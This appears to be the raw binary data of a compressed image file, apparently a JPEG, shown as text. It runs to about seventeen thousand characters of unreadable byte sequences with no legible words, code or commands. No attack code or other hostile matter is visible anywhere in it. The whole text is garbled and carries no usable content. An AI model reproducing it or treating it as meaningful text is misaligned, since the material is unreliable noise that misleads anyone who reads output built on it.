0���4�}b�O����'�^���9��[�F��7�٧.��0��}R*�*��@����V�ޱ_h���t���m��YNn�b�6�nM�n�u.�O6�����oj}�7�N�MJ��J\tJ?��t�mU9��Z��;����;+�R���RΏ�Z�.u+kJZF�s�M�oB��+��C���u�:�z�j����j+�T���ןE�����e��� �AN)c�����>[3����q}�wj��4���5�ܰ�v�D�cV��"W�)����7V�H����*u/nS'�m�]_Б.�i���w�u�OsR�Ι�3sO��:?��V�7ޗ�����-]ë���F�5ݧ���{�ܗU.-����7]2���N�CV��>x�d��;K�mJ�ztۭ>����
/�͹MJDf��:/E8�_GE�u�Ze�wlE�+H�����Z�p���u�n->���7֚��}����ߡ薻O��{�I�ZuaZjWY�z?c��[���ԥ���M3����i����N:�z�h�&��F��;p�`�œ$dI����}ɬ�rG�rng�tK�ۻu��v�����{�
����}��5:gI��.���\�k.�G�6�]���o"�K��"==۰)�����A�O��*4��Zc٨Sy�yA]Z�z���QS���K�g���ޅg�l�tD��״t��dn����%{]GT���=�to���nćKv�t�n�]?�Ȏ�РX鶺e1�I+Z18/�MUڻ>]�m�(m��N�j��{�=;i��2���)v����;:�趷��i�ѫ�]�T�I6�D���wB�����zg�l�J�zm�]�����,1�N�~X�#.���|uK�M�?Si���Q����F攄����}�R�,�w��*�o�(k�u�ջjv�5���K	l�����������?S�֧���nG��)�����;]ߢ��)WF����/hϳ�d�jp>�߻�GW��!-���K��v$���">���>�m����M����Bٿ�u��K�zI���˞��z;B�F����>ݢjs����6ڶ�T#���u�m>��;Ip��$�?�ZD|p��U��s�ټj����e{֍6���]��]��:��k�ܻ�����$v��#��5R�Mw4�t�q̇H5�__�כC[����u�Ҵiw�Q��ʮ�ڵ�^���M{�BNY��Ki�ޏ�>J�6�ˍ����އ�ɸ�=��4+��wv�B�E�uw޿X��5j��+���96ѥ�n�76̲�s] �Q�]�k��n�vH�j�CШͳk;=\ң���u�Ɓ��]SҬ���h�k���>���eKe�����4�r�A���]�L��-r�K�z�)u�E>���ˣL�խ�P�ԝ�T���ԭ��m�-�5��m\�#�ɬ���~gh������:[S��|u�����ecm��m�&�"ƙzPK�qP����4^:�O�n�z�y��R����m�o����[��˦�>�e��nKq�\tv�2�~����yO^��q���}wơ�So=����W_������QWe�[�Z5�}giiG�[_�oC/.�����U�z!���WҊ76�׻t�r���v���֞o�өiV�.�u��߸W���{O�ن�����t��siz-�ȩ�%N�\�z/�ī�-�L��-�H����e�s���Ce��;�_r�>�O��O�{2d�	q�|,���O�hq����/���x��N7�@�4�U���Ϥ�_Ъ�k�w��ji� \�F�����;��Пv��� ���g�Д�#ԍ�����C��q��;;�mϤݐ�J�������V�r�e�P��ӽ�SR����[���}�(���׬Vn���YR�}:�����JԡqJ�J�g�8�ݭƫ����������_Od��������� ����G�8���N��s�3�c�5�l�8��wûotj�v�㭫��~���3���T����j��ڇDK^�h����46Q��x��ن�w�?�㪴��^��ޟ�l-�q}�T7�HZԔ,�z�����:��M��:;`���W�?�7šeS~[��o���{O��{T�
�;��.��*�[���ү��5{ޕ˻e_�e��WoPjӽ"�Q�Wg*?U��%/_���"�7�;b�mMگ�[u5ԭ��uoL���[���ip/~:�/�ݴ��T��3��>2w�F̊b��	{O��2�/sr�����tn:��t�nU�5n:��f��������7V��������k��_�z����i�5`u#|��k�h����~ƕ�r�>����:��U-����
�J�!^�Nw���;�f��Ws�������-��,6�:ֵk�Xn��s��;M/����˻f��o�nK��� g��A�Ƒ���^5!�-�9k=G�HQ՞z�W��9�<&�o�j�ϩ[��ڗ7;��<j�I�������d�c��x#,��>���;�~���7l�� �7��N�[�ʝn����q�l�ޫj�^�.�k��]�2}H�U	o�~oI���-�Ov�.�U�'�w���ѣ�Ū�=-�h�Ի��*zVl.n�;ZԌK�Tw6ޏF/(�km������vfӊ�ߗ�閫c�k��Q�to+�Csn���{��Xw_u�F/�SC�����j���Zm�Hˊ���m� O���>��L���f�ߺF��6��gw��ni�v�'Lk�M��.�7	�J��Ʋ�t_Xf����wo�ҡ�zN����9�)J�E)K�2�5�H��?��}SO�:=��Xi�u��v��Z���uP���L��������[�N�ɑ鞴�t�Tf���;j�Ԩ��e^�I�V���=*�Sz�TIunğTv�׳�}A�V��V>�Ķ�ݎ�h-���z\����j7�~��n����oJ:'O��e��j�u�%.7�����X��YZΙ[H����j������%z���7G��Y��j׻oR�ֻ�ӗ[/�u�Td�ɭ�]_�����.�S6���z��e���jE=wQ�b��iZր������z���|� �z��aZt�� ��\O�_���$��!��"�#�?�wduF�6�N��'�m&��5���vj� �a�.��:B���%Vs��TgSpץ�z~�Ӵ��5]�J��N��-��E�:k�t�q�s���Q��-�}�[��\�t��O���5}6��kV�΋�k�Q�ji�Mƥ-+B��F���VY�葿omަ���ӽd6]�ʛ&����-���i��\rd���5'�-�l3C���idt�1i6��:�N6�kɓs\ҡ�:{�o�)�m&�N�ڲS��5ꞎ�Ҩ� ���2w���+'�� +      0!1@A2"PQaq3R�� ? K����Ξ�wV^xo��i�]Q�hwHBE4��I$�%h�n
���;p�
��	��S%�g9�.*�J���k'|H|q�Tɶ��J�#�gb��PǊ�k1濣�f��&����o���YS�W��J�;1�s�.	˹MP,Y"�y�����2jS	Z�;�
�|��Ĕ���b�UU��,�:A�Nj˫)C�eK�H �%&��cT t�k!��c�O��WC�Q#��l��mlٛµ(�C�4RDb��bVE4���SD����4Щ!ZM�c:-�i��m �-ԒQ<Ǥ���+U�R:D��o)5(L�c�"��C�gy��u)�I#�D����OC�����I$�m$��� ���ŧ�]z�/�o��J�k5(*=�N�����T+1�ۨ�4�0:�Y��M��ϊ�t��F�GK3��h���EJ��S,��=�m;!�UU�'cw����t�m<Z5	�0nF�q<������QL��"�Ш�2J��ȩ�x;GIe6UAF��F�6� �8���:O�SB���T6I�D�.'�C�h��F�Ӝ�s72�N���bv����#$>5�� h���P��$UIYNQ�V����]/I2��U���i�����ڦWW�ˁs�X�N����'��i�w�FK6L�3�t��,U��Aq��T�t������M�W\��7��|.�W�d^FGAM�m*����ˁb��76�xK�c��ͤr�]�R���ݥ/<�W��뉏�+���c X�)���=g$�	䰪�+�ϊ��*���f����M\r&,U٩P�b�O��̈ �i�Ō~Q6'�S�]GW�9N1�\+!F�|�x!w$�`����S*xG
�X�jj)�O����3v� d			G�_x)�*^,V�|��I�$���!ʜ�ȑ`��,�z�P�����i$�;�8T?��K7�QQrH��6�l��;;�x�XG�Aap�1]m"�G���cC�I7��,�c���T����DN+F|�WMӼD<���P��U��pt ����FK���Y1Um�[iA�HӤ��F��Uww�,ڲ��EՑc�X1"�5d&l6M�AB]M3R����H�%��b뉏���#RT�&�a�t��,�H�ԑ��1��xK��+!w�ՙU%H� ����GP���^$f���^�θ�A���~s�jI��1��	d�A8 y���c�d�p�}�����sD��wy!��\Q��{F+�ｪ}x$���5ZA�
�P����Ȱ�i;��޾��\lwJ�4A��Wg���W��%V��ݱ�d���eV�	H��������,ӎz�H�<��Vg����˂��6�A��m"
j�WWQ��^�x�>4,ի���$�IC���k5���Ƒr�;;�;++�Yc6�ݢ��1�:�T���^"��x�!���5eeu�U"��T;��*b��I$��R��X;�>5uu��X�Xߝj�h �w�#)���Į���YU���0�1Da.E}�M��h��W�r"�ٕ`�,�q�_q7�5wuj�#�d�V;U�~"öK���h D��0WP�y/Tj1ڱ����A�RF˚J��PԊ�*�V\R��c�g(�d"�p��l�T��P�5q+,[ƪ�z���+�s<��WQ"b�b�X,�S��D?!`�	��e8UQ=mH�|+ux�a�бX���05v���wg��WX!�%mC׋O
�#��HvX�յ*�B�!Y��X�c����$���Y��j�M���f��bbb�6y>61b�>�}���ŧȬ��6�>�]	��5+*�VLLB��p>F,�>Ƨqb�̞k�`���b*����N�&R�\+%��r�۹��X�v�VQ���,���O�_q�������������i$�1Ya>R��2n򒢮��Բ�5e��c��~����1C#%oX"x�TE�����p.y����PG��j�.62lʈ;��H��o(\�]���X�@�,���*6�K����&k�+%e�� �v'	œ�HWV��8бw|L��x/q�8M�hb���
�#��L��< � �'��^7���&6I�����R$4UOQ�&銢������5A�sx/q2��A)VcXSz�+bx"����<Y_aท:�jX��F1`�6f�R)�.��|����~�s�נ�Z�⳻�+�j�O�N
�wi�p�>�kY����
��m(��=�]�����P��᪺�~���bP2F���h����R+�8,�>��׃#��QU&�1zJ<.]Oes<j WxFn�R��I�@�f�NSuw�X����]�VK��ʘ�qX�jEZg�)Qg�%e��]���Q�7n��5�\��'8�]��"ϰ��"�v�^x��\����+,��`����2l��]Gy��V�m�˚q��L�1d��x�P�$ݞ�O�5ex;V�	����&�p���b�Y�.$�p�Y�E���<fTʆ#h�6�Z.�8T;,'�����%]P�~��*eV��-�'�:���!g/�U��E�ՠHW�G�<UYx,�^I�q,���
��%�3���|��
�K<��r7Rn�UR�s�	�W�>䓃ʣ��D��{;1���UQ<v�5;`�2���I(�nF������}�8j��0�ܨ_1��~�?f��(?-U�W�p��jG��/���?q�K?f���o�U)�eU��*�i7#r7�z?"?**�v*���Q��}F�K%ښ���۾�x�'�IS�����:�����:���^5?Qb�dY,��j������x����x�eF�o��������ՠQWo���S���(�UP�OH��6�)�l][]+�U�
�T�g�Z��R�_[oc��/�R4�w�)w���ڠ��3��?r�~��R?��������������TOI�jTR�pDpF1��P��*��G-ht�!�Z_[M�G{��^�ý��zb��_-�IF���!�B��j��"��,SO㦺�|b���x���Wse�S�
jª�u͟LX;T�����k���U<�������]�Z��n^��Z?5F��ng5��i�m��>:�DY�T��݈�,�XƔ����݊��%z�U������~�
�l��6U�*6T-:�)[i?��j�MmG[��qQWW���� T��{�UU�;42�T�xI�)�rw�W��x�51Վ�������K�6��Z�?w�קO��m?�G��~��?k��� �m�u���k���~�Q�iJ
�骞��~��VL����h�o�B��:�4�����os!���eg⪚72�(����|��-?SѨ��}��>���񾦾�ڧ%B�[�;q�������OY��_�����2f�l��4T�Z��OB��G����Y<>Go��;���ӣCGGa���nE��)Ťբ�4{�G�WM0UU��_"=�� �CS}6�Z[z��K�]�yv'�_��,t���p��o���-4jW��G��F���[������jʁs�߅_i��_�]�
��#�����j�*J�u����O��5��{���_�G~+lX{�W���ѹ��bK���mO���_ȑ���et�g�v7��x|?dժj=�zk�,��F����S��E�� ����:X�Y|���lWS�|y��O�G����j}8t4�K��t���F�I������U#鎵QN0C6�k?G��u���v�P�3R�Iii�R����;�e�ڻ�ԭ�������:j�)�ih{g�u�����#��ڟL��ʍ�Z�Ғ��5��:=��*�xk�ƌ:�N�SW�G�4����߭��ۜ��T�רӧm'�[閇�ڴ*�];Z�?�Q��;_[�o�լ�J�Ԭ�Z��jG���Gg{w�����Ӟ��3O�*Jf�J��6);(��k}�t{��
��� %        01@!AP"2Q�� ?+A�ڞ�$	�pR�m#*�6:��0A�^2v_�g�J",��T:��"������ئ�%G���Y!"/��c���C��D����
�i(QH�1�{�ns� ���� ��WX�u�*�х4�F�RL��0M���I:�� �7=�|�t+�ySD��V�����&���<�#��4J=��N�t*�ହ%FT�P��j��c{�g��I�IUD�x8I$�G��I8A-��Z1�:+e,Z^�reO�Se�LuRA�AU'��x��I���U�
�x�Z�g��m��b�"s�l�w����QS�'�z���N2I�&I#"�Ab�ԟ%aSG١�C��!�"�X�ă����D�A��F_%2x'��}c���2ySY�!�*�l�eh��p'��B��$�řRx�����^j�̯䛮D1	ZI��y
��O�"U�M޹���)#�JV;2N)�&y
��� 
����+�g�ID�qh�{��6=��%����i�<�XA�x�$'�oe*J(U�'��$������'��E�<��S��v����7UW��Q�������?veGNT�O#�eKO�b��M>��I7�����{�hz �"�BE+�;/xH����h�I�a_�hg��"
i�S��S�Z���`�,����1�^rNrI�M���"�u�����oL�c!g��M��Ykx�b��Ţ0B�s�N4�]� v�eђI��8ACX�ZV�n�HH���,VO��R���񥜐5��s���5���8��زb)��i'�ȵ�e�c���1T&;3��$�I$�Fʄ-Q�G����'�`�<�^���&�M���
�.�責��B��ǋ�<�!���X@�_М^_�WY����$����x$$,�ZC�[#j<H �B!����-�N�et�<� pY�z�{��TC�I&�n��m$�I$���vX=��S����Y�]��<X�E���v>.�ń�2O#��&��}f;=N�_�Vn��H���u�U�{��U���, �,��ʵ"�I$�N���x��Ȯ�]���[ެ�<?G�]��d�I$�D�6+��{Ь�ٞ�����,�R�Dlz�Օл��>�+�ת�]	^�u��
N	'[��:z�m,�qy�-,�'c���`���7���;�� Y�K%Ӝ�?�=��Wvy��F����vx��$\�� w�Vvx�oz+���>�#�eIJ��7���)�:d�N�Z0��D]�w���(n�euȺ�l�y�+;E�F-����Ⱥϰ�1��nJ�Z��ҹ�ݝ�.�Y�.,ȽH�8�����й}��x՚гy�/R���S�z^s����"D@��W�u�B)�=/D�H�F<*[^����OV��މ���@�M���A�Kݚ#[��E6�\t'�f�Wb(vk4?]6AJ�GY�q�܈�҇tP+z��wh켞�m'5gtPR1�ʺ(Z����{�����*�u2p�4@�!w���[Ҹ�YK��w�����wz�G�܋գ9�Jj�]�}� ���Nqx�M	l�&*�ޢ���(A�����[ը�UڦU���hZ]��>����yd���T�f�F�Ҥ~��V��\f�;��E�>���Wb�f�Jx�l}�G�{=��{P���41��OM���x��9+��$��Ү�?�D�6I�H߼��!{އ�I�ً�8<����M��Y8Oqr!�����"�\�b��w}�y����Y��K~ڞF/�KW��:R8'3��,�O�s�e#x������Ϭ�Ϭ���P��
��G�}G�}G�xTx��2XR�!ggf�7�z�^�ӄ|��*�Z�)뼘��ߙS��9
�e�!u��d�<H ]uŖ����"�b�6H�O���g�,�QD�eT��xT}l���3�g�ϡ�O��I�J>�?W�r&�R�mK��V��P���S'�?����||���{=�_8IF.�"�u����py�*�Џ��K�U�<��8�����嗂<Q]<a�a_,V(y�Ԫ�K���:8%�D�QU�<YM>9�W�9b|����:z�e�C�r@�D�MG�?����Ϩ����Ϭ�ӂ�w�����ƱRFia,i�RGUsЮ�Ҏ:'���`�裪�O�࣎�|�<��t]��GUڗ�����J+~�e�]��WjVꟉUrQ\�>�}����Up&��<��E�����)8��┉FUp"���Q�Q���yΎz�/[�W�4Ȕf��/B��>m���{�t�jpP�_�ͩ�E�����X���=Gew��Oa��)���+?��,`�+)�O�e� Zj�*�e:_Z��I&ӥ���ڞ/�Z��NmK��u���b��|���ÂQ*�r$@���#��3��>��ENmFU�d�NU�PUT�Z�����G؏�a揱�"8>��>ү��RK<����^��� N 
	
  !"1Qq #0@APar�24BR�����35b�����$`cs�CS�D�d��T���  ?�jx�v��lyF��)�ӣ7v�ѿ�qZy�Ć����}A0�5h��@R�<��G0����(:H:y�)#(�ʪtE8��<��f�F�c�wv��=yB����}���&����t�r�y�NC^?G*�����8��FS�(8��h���}M`�kXeq�X�1�*�Ki���r��)<؈�{�*t��q;�N܅��h�)8N�8|�\��V�o���q��<�t��D�a �E"�*�V4�4��7�#G,P׎���F#}�&1�q;r%cH0���	d���J�mZ��c�01�75U�n���]�#d)F���1ɤƓ�
4��x1M#Dj�
0_'K��8�D-
5ZLk>�w���(B��QQ�|�a�y�oZ�0�h���.$�4F0�"4C�#H�xV4Pd����&j�.15�S(�4R01��
LSW���|��S�S �8s�������U�v���j��Q5Jc?�cF�G(�*#��f,Ƹ���^eo4ƞ#��ѣ�*ҮG�o���q��ÍVt+Y�!�65�*�9z���р�LDU&�����\aRET��w�q�����'H�S��٫א�U�.,�9@H�0xp�@ՓY����z+��y�1�4�È+hS�)���3j�"���*4�B�+pԝ途�OT&ba</0��(�u:��WH`i��h�E"�˄P�C� �Ƒx�����_4Q�A�E��ҵ(��ąm�<܄�{�ci����/>j<ؠ�cN��#yCcO(��yG�.Ӈ_�uEt���<(�F��(sO^����rh�0O#���
��|чN�cLcj#�G��&NM�01�#�����>��� ��F��3�uA��ߝ�߅+蓦R(H+��Q��Y:��䨄�#l%��t��eDS��"R1&4p�OI]�<�Hr�8pb|�X��htrt�!8�	�gTa�n���'����Up��=yɺ�@�ҝ[�ucG���VL9�	H�ZoWɫ�hޕ��U����]�?��<��~�����C�� q��4rN�L��񃥫��d<���c˴F����)���ӂ1_�B7�y���F�o:�#GI����d�:d�)ߎN��x����N����91�S�ѓ�, V3��9>��� �Ƴ�*r��
��d�x�?ȃ�+��D'��������!#����a�F]��"���FL:C����z�=$?�p�C��*�&��;���n���-'9*b�Vz�w;�򳒃�	���t��:N�� �������8�z��vt��i���dg�ӆa7UQ��g�NC-U�LSa�iı��i
�ZEi�J�#]]02S/Q�d)���N�OM�
�+�	@�"��
'�N�tъ�ʐ������S���>���;���J��E�i��qx���V��A�1ފ�C�7ׇLVX�6�J�tP������~�F�-w�F�����N0�ƚ�;�9V�p��t`ʝ�ͱX9vA�]�`���Ͻ<������VQ	�o~��.�sG=9�DW%y<m�4�n��	�!4;�qɢ)v�����&0ђ�A�r��:��)�1�A� w��\ey~0��(�29��. ��^�NZ1������NJ&/NZ�3�!΋�#:�=���Irj�F����a����ȏ RzD����xf19&6o�e�#� ���;��o��t����o��ѽP��V�ݜ���I��o��Cɯ����+�3��N�ch��F6��
%&�yc�z��Ǟ2�U��8��)��E-��9wdKO*�_��[la���*�H��&���D��f�����kEC-�.�+{�b�G��-�w�v�b���{�I�0Rm�N��l� [j�H���j���F%���7v��>k�7'Vňq�"X��y��Q��X�.�%�=J�%�\gJ�6*1m��G���Dx�A�&��Q�2�ر-'a��;���A�G�h�Z���FX}�m&;�c��v$ǌ8��F0���q�/2����.2�ʾF15e��+�Y�P*�/7� J�H>N��h��u��֏�H��ۻfc���^Tp��_��	k���Xε�Љe�u�1��N|DW�������-�b�7��+�ɞ�kځ�|���#:ɕ�E#�䧲��0i��.�d��~�156���S-�.���"ә�S�n�\��v�t�*�،�2U_t#)�G���	�lv3'&��1�ڎ�B&g�i�ia�p��Vꢲ��\E�;�S�I��l��Z3s�7y���Ϟ�WrDb�ҽ1��Z}{^���qQ���}LaeJ���t���-��@e�|��^�'N�w'V�{�jm^�\�+B}����� �\L�sG����H4/--�hw7\7�ק�����J]X>��rҝ�3��N�g�R������ˬ}f��J�x���h�
�W�Fk3K�Da#6�3l��Ո���,�[ߴ}R��~��R?��D�L��C54
�RbHE>�D˄-X�H����I���O��B��ȕ�V�o�J�D�s�ˎ�Rw1\DfJM/���b�}%�ᨌ0���6�b�y�fZ�W훾��/���
-�\��a�Eɪ`���P]9��0�O��h���=�Fu�����	��)1�&[��c���m���t<��,e�e�Hل1�u^����)Ƥ��9�퉆>m��U�/ݺ`�2���U��ocQ�8����G�Z�xG�i������v����x�Gi��(�N�c9�TzD�u�,6G	j�vZ��>�Y���u�2��"3��_�>�&���"�ӆ����n�$�QHK��<�+B��!��8�k��@%BE2Hn�C�:�����8K.[��,� m�"b�K�T��������n>������w�Fc��b�V^L%s3+���G�*�HG�>�mc�PZS�ᶮm�*! s���q�I�4~�������F	p�F�+`��	���e�2�D�m�2}��s��ɯ�Tf���0ۖ���iu����ѕ���uO1�3k��<5��+rW6�����^mjl�I�&Zfq��I�B�X����Ē���+l-jZ��� Khl&ZɚiJ��o t�"�q
;N9R��pe)�8�y�yD����0��S
�ux�	�P�9���BEIRi�����&���F����_A��Sۼ��G8�i1/0��/�2X��|��K>ߌX�n��p(�� �(�.T���W��Y��i��\�Jͦ�}İ���Či�Ҝb��uJ� �]��E��ؓ�Y��FquQR·)��"�iy`D����q��J��q4�YR��0���#6̔r#	q�B0�hl@�@�c ���:ڇ���J�[I�o*����I�KYHMo��W��L
6�.���� �erd}��a����j
�1��:��Ό�nz�q�*�df !�6�	-)��nE)�p����%-��4v�D���(l���M4�CcB H�0�!SW{�� �� �4�'$�u���Ua�w�h����"������#���ߴfY���I��%Q��Ǉ.>�<a��B<i�7%n�P��K�i��W��)�,��R憙�D�G8�x���_�Ė5S5d�d��e7�Mlu��&�G̳I��3�����QS�l�[J�jˎҩ��e󩵃��HV�,�����Z���0��`2}�bE��L �\��6���;.����L����6��!Q�#��;1�L� �?���Ɖ��~�d}�9'$��I��L�I� i;�;��[p��4*�K�s�,ܼ����Qq*Y�5�ZeE&��>���(1�g�~Ⱙ�w)�l)�� /JR��E�+�L�����������%ӥ9_�2�L6���n�Ĥ)÷� N^��ȇ^E��b�o�?� ����4P�]=Q4�fU.H9���gZ3bDc;6���M/�ŗ��x���]��3l�~�X���TlhE��}�M㲓H�s��?#/T˂� Mp�\�Woni� ��=���$W�
D���j5!�	�L���zE��weD=9s�S���H2�@�G�K� ϲ�N�����I"]�]��tdy�_2έ4K��:��F��S�F)�' �L�gtO9�|d'�N͟���n��bѝ��^_upȳ�&�-	�4�D�.�g�<�ӆ1Q;NKMZ�@��x�A�A��vF9�c��&<]��c��YYR� ��� 'ٕkq� �9����ݞφ|���a����.�#�o��hC�{�E�<��!�&��Y`~����h�o�s�:��Bx�Cg�+-�kB���y���#%��"�E"@134ث�%5�avˊG��R+��-��r��E��l��ˤFs��j�c=,>�Fu�*>�G���ʬ}be
1�./cF3D��5��#2��Wt9l�YS:�T�r'���6���9���My'����.Nt��wrO�J�(��cH�����+@��3�ζM�)�k�Vj�Bo73H�~J;�n^�"�'��� ���̳����7Y���u��pSl9�pe��TG��u�ԅj�ģ�i2��E���δ�8����hE6��S�1k�$f���9'��XY����Z�U\��S
�#6˛Wq�&ÚWr���~cԯ�f|�{�T�Պ���ᨃ�4�<z?��)F�j�*���%�_�s� ���E�Ӥ��;���R�z�Qm�+IФ�����J��T�`�LfR��wgw[EӳLW�0x�҂��'&��g����Y)`~���l� �VU��r`���q 脠�8䛴P�٠=�܌���m��/i��2L���}<�^��-��^Y�QA:�Q��[-ʸE
�
�?ʉ�B��8O���� ����g�������F->���"�ӆ>�d��f�R���m�(>�1�,�v6#$we��*�	=Bd�Z
brA�7��$�)8����b)�n���� �>k:�q�רLb�.i��\�VK���Q����3 sL3�$Te�]+�ٖ�	m��
!�9³.�/Q
���}�k�<MGk���Pv���L{c*[��D��r�&�-��(q�H���V��� �_�%z�l.a2�qM�]7	��

B�A�yi��u[�H=g�$���&��	�/�Q1e�Jp	'��.�9.��~k���rQ�Y�O�c��)@ws�N9e\��i��H��q�/6�E�ȅM�L��7�Aиbi���t�9+	�ݰ�E���:x�T|}"?}3�F��V��_ZǺ%խ��fD�+C���V�͵����ױ�v���je���4�4D�󖕡��B79�h�>Q�mv�c�B��� �d��3�n�p�D������c����Y]�ݑh��j�EM8���*�Zr�� r�V�C�ZU\�(� ���0��P��+H�`�5S�|eJ�f��J�qT�}m/ܨ�ͮ�c��ڣ�U�%G���*�w�&'��qo<ʛH܈Ĉ�گ|$pg���!�p�⬓�#Wv�h� ��'��"f}`����\4���d�^��,�!�6�_m�
��TV� H� 8���g���Z��x��ToZ:��:���+�sn�F�KI�1֪$Gg���j*��K��j<}���7>��cM���)h/m���k�1�Dmt�1m�v����Oޟ�)-�:Ӭ��ŝ"%g�\�9l�jyC�G�)�dbu�n�Yڠ0�����h�?g���nR��]Up�<�W� #�>�G�.��e�s��c���O݁jUr�[)�NIY���͙P.�� 7\774���*R��sR��_	X�֫�Ƒ�iM+�g�<���j=�.U�2�:��{r�g��ku-��� �� ,0ęsrq��!�5���T}�Q�j�Gѫ�͸.������>�J��Z�s�����G�/"�Y:R~֨B�K��,���ʽI������'�Ե~l���K/����$j�m}��g�Uݭ���HK/a"8K(z.�џf�6,�bm�?�g<�}��}b���D"bUԾ��-[2Z�T��,��ȿ�5�r>�*��LI}����Ȱ�<T{�4��(}���Ŋ��3l�O��͒�NƓ6��1����c�'�D�?D���?l���f�ā���݇f��?��y"*�+��z�?kK\��d^s�.�Y�h)~���BbE)5;���8mg��?��I���ӎ���|p�+�H��JZv3ҪuW�J�^��܀uf�+��yn��(]��=��\�µ�鵝���8�\hQ����"���i91��V��重֚IZ�P�I�.�ɽMX䰔y�O�	�z��%�w�U�"3~O�mU�����#���MŃuC� �i9���k���X� h,���W�bI�����ڽ�'%��wׄ=9:��wR�nj� G;4��1�ڋ����2�h��1�5*��?H�C�]��ʻ+I�l����&�r]g�&�g�/֣�^\�����!����f;I>�@�^X�e'�g�`�HZ}�J�BR9���ڔ<���њ��67+7��,�������U���u������ᎺV-Ds]A�_5���S���Iװm�rs>ә�� j�I4����],��$��{"�oT�=��~t4�*���4���m)e�����ʷ���-Y�9^�Wx�E��m�H�CvU�����a|#��ә<�,ޠ���O���#�$3�j�Մ ��쉴y�~�ۉB�
LY��)B�k
�J���r�)��mP���~͞��� d��$%��P���?��'���jZ�7e����f��ˣݕ��#���&�����͘>��=��$Ӡ�d�B�R��砆^�!. +��<p֯�j8i����`)�=�,yN��� (0�-v�U�h�y��j/��Y����RR�ʝ�7�4�
¾PZ�;�?ò����]� �TÉ� ���w�R�����J}�zb�in��K�k/3�v?��g%����>SL'�{����N~���K��.���6�ʏ�&��ټ܇����E�n'-���@ Pa�ɧqsCM����Qu�����S�����	�LV4ř$҃�-� 8�~����5Le���׳���� �yh^U��!Ѵ����C�P�(q���>�O�1��#mDfZ���pSL��p�d�q;�S��	@БA��s��q�&��1>�O�v[)}k����'�į�+��?,Y��.�v��ye!.!��!�Jt<����$a�,���7G֑u񇛴��Ծv:Z0�%X�9�|�QǺ1#���`6���㇚,9���üdR�
�H� kI3��=�����{`�8+FUz#1�+������=x@>s�9�,.iԊ�7���fK�I_*e���@t���s�84l���ہ���GP�L=����\�0����z�3����Vq5Ej�'JN�����x�-��!3(C��\yU�[m���bm��Z�\ e�O�R�?��ZgZR��7�@,��7O5������B�Rnj�r�� H�8��l�^�}��2}��㽝�W�-D}��r�<G�'�����#s:)���:#������ʹ(ܺ��J�1/&�2�,��R�I�a�d�k��B;-��cb@��Vc�D��5S�%D�o�T� \�$��]�΅s��@�ii}����I��A�/�>��F�-~q�ɹ�Wr�X-�hӣ$����}��a�S\JSX�iiڜ��*qr�-j�QA����|-�N�:���<tl�7�Ԅ{bV���lh�����꺉�p?fP���d�e����]��eT@�6S���%?�=�>蚔��4��u8����� ��L��6�tZw�BRт�*(c��&���,�E�R��G	e�;.�ϓ�F˧���L7��zRJaN<�њPF ���VTt��g�/;&�ȑbI���&��ύ \�3��5�������bL�G��2����~a3�����#-��V��S�\Z&�&n\A����*7�)�	|����n3`n`p�*�6d{�nk���c6Y�lA�$&O���=�ֱv)������N�b�S����d�G���$fsE��� �����F|�)����JP}�c:Ֆ�]c�F��c�J�-��uu��*9�ctn�I�B�ޣ�/8|'L^p6��:��Z͘,7���r�{���&%��c�l��j)XR��NIņPV��	W-	v�JM�-t ��4Ý��vd��R�QB��C�{␤����/\&Ξ]'��?)�P�Iҵ�T��*y�V?�!N:����*V$�q�̌�k��Q���4:�Q�9g�����Y���1�����J@�cL�����f��)�G ��)]�~�lM���un�uT��qV�z�f:��TfO̧�L��5<��-,mLb)�YI���rYmhz��<T*����D��M=|A�m�U��Ĭ���K�ި��.a{�%��菌	)yWZ��DY��(�O~�&HY�g-J�w̭)%J���!M���+���-�Ӛ��wfWfcq�jRS\c2e�����zpԲ�V1Q�N%���&���o���ړ#j���Η�tQ@�V%���{r)�4�*�`QE��U�{��������h�u����:�u���}�0JU�G���G�cҏ�hw�p�%<��G�*[�!NP�+M�I�N�4�ڑ���B׺n��ԥ2b���3��>����L_�sy(�®0ҙ*WV��՗�4��JT��Ɇ��X�~��_�.���h/�{���� (      !1AQa q��������0���  ?!�Vf| ������Eg��K�@.��v� dG�8&�$dPYc��C,�l��$J���s��W�����()�xA"�����D��]{,��hЫ^aJ_QP�D�X�M������G�!����Y�Q#�@����c'P�АDBJ%d`��R�pĤ��7FB�r��HN	D��x-`^��P���0��C%����]�Ylk�!2u�,�#:)���B�,%Ih�2�5ȝ�IIa�l��z�	R�ׂ�&��X�D��6��!�� %[� �|�,H�\Ax@A+D$J_)��^	|���Ĥ�H�bI`��N0�F&�I��BP�إ��"� c�`��L���gh)'D�h���uH�!�ul�H�<L6$I�J��mН��$�%���bA�!(И�,4T-8��NRR�"�$I�J�!K�2b+�b�H@S9�U�e2! �Y>d��qT�46�ɣА��ظO�]r�d��7a$$-A,)��['��ɶ_C�3a�7o$Ȕ�7�5d�X�������'�*�Qx$Ȃ&ɒ�z'W�Ꭿ)B\	�B̉J�y�ص!�İ���%�{�l�B�T�7�Ԇ5(x1�1ѱ�/i]D�LSWmd��L�v��#��=e,�c�tkAtҞ�R���1��R���3ALc��I�D�J�����c�A,xH�xHP(S6�@��8�&'�1��FH4m�XA�7A�JKc�)8U@��|_�O�o�c5Ɂ�O�7�k�æ+`��cՒ3f�B6��^�:e8
��.;	H��a!�*f���W��QK� [�2�c��OJ����tY�6$@�,<�&T�����8��ʲ&���HE%�g�G�����.N��:���)�oC�7�1�ġ�&ڎ�34T8]��f��Y��rg2r�ɐCE�VI�$�����Z�d�r,����M�l��,��Yh.���9c��p�X��ė��6�ݛ'	�[���{3��P�)���v(^$N0�$�X��e*Z��)�HЕ�P�4D j��a��'�o�phK��a��1�;���[|�����J��B����Xq5�չD�_wC{�$������AV��l'=H}�A�E�aDUb��g1���������!9�6<����"��dp��Y��Q�*�X�����'(Bg$��2h�&%2����u(6��P����+�����B+�wbaJ��Ŷ#O�K�L�U46�0�DuG��S�.I�ٴh[!F�-4,�)-80҈g`��K�J����G���XX��9�\.�&JcZ�=����R��b�?8���OE�7�LAؐ${��r& ������E1����E(SQ�O/^�f<����A⒰��w��7'"�B�&Ɛ(3������Xch�T����,Ir���-l۸��!�0��0��Bb4��/����Œ�\��2~�1�|��a4)��[Y���sV�x!���f�-%�{L	s��7�1� jس�H�$�T,1$^�J /,)l��*�Pm��1aQ/�ݫ�$;x��E�M4��m��N�I�Ia!�$��w�j-�eCk��A�Ŝ��8a��G�P-DcD
